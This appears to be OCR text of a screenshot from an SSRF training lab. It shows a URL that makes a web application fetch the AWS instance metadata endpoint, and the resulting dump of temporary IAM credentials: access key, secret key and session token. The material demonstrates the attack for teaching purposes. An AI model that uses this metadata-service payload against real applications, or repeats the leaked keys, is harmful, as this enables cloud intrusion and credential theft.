 52.91.141.241/?url=http://169.254.169.254/latest/meta-data/
Welcome to sethsec's SSRF demo.
I am an application. I want to be useful, so I requested:
http://169.254.169.254/latest/meta-data/iam/security-
credentials/cg-ec2-role-ec2_ssrf_cgidfpxn59518s for you
{ "Code" : "Success", "LastUpdated" : "2023-08-18T14:55:15Z", "Type" : "AWS-HMAC", "AccessKeyId" :
"ASIAWRVH7CUMG24BKMSZ", "SecretAccessKey" :
"ntXmTdOZ3sDHARQeu+kJ4r0t18IIk0UNK2Zj+jUh", "Token" :
"IQoJb3JpZ2luX2VjENf//////////wEaCXVzLWVhc3QtMSJIMEYCIQDUrqdbSl+
/gkTTOvwqjdBbnSwXTJviEnggYvyN45E24AIhAJrygvU
/Vjzrak39o5breYSu9aGKpvsoPSdB68fGXq35KsQFCJD
//////////wEQABoMNDUwMjUwMDg1NjU2IgwEQ4yZGDNtFPsOuggqmAURY3WAL54diUFfzg6q8jtGMxiHo9X
/LWNXCRtBCpYisCMIARBHrml5c
/WGMBmyRt+nFGtSUqoVZmNy5NJE6ujVHxY4OUfIXLVNEsQYcitlK1gz4lY5RcLNm9o5oBkOCl3GgMwj2PxW
/Z3ytSAJNIDll6qJSi+mxS0hyxMcKvMXp+gcMN5CL
/PM9EHKNQqhv6aJMw0OyTqwfoV63cD9HoCmMcO8CkfQRuBk0j+TyKSr6DbsKltdnCGAXJGXCY+dmiYlD3
/DUteTikQAitHEkMGpek3oDNbiwwYd84TRKat7aIdi/ucKZIimqGDBA5zZiu5VTzAqScm3EAaKLMXC
/FvaCFP0e+dbAIcmcXRXXQmM+odjXO6UhWlKr0S
/ZGvb35JJOFOnmKY1xOsaH1vLm5fHFFSbnVfTAXMUGUJ
/T/67vkwcFlQcNkuE+SGw0U8mf5uT4r2HcmT+Qw2VLMCLP6HP+JoiR7i+ue5j9JUMqOZYuB2dU0BCE8XZ
/hDVmMOrKFssH/3vrzL50QWnyAQNN1wWRy4ofk3H8B6XRCVhP
/HwHCTHHFt14F6I+NoFGGbeKmBpZCLKK2gErwLLSKeqIc+DsCG4pnnSp34DS2h3y6l0lDHRjc3KmjE9o2z
/qYGOrABC61DxF3NwTadch0fRnJVrh1BKaJjaUfKhBDSnzfJQuGfIWpgvm8zbzAmLvUJ4NViMMGJi4E8KsvW
/9aJie59BFQJwKyv+WHhUeMDQKLhXTrVcRE4dkviZH57pcme3Ra8Xd3WJnA3GZ3pXsaed54+hahlIandD63
"Expiration" : "2023-08-18T21:30:01Z" }